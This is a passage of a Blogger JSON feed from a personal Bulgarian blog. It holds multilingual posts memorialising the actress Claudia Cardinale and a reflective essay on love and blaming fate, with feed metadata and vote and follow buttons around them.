class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" 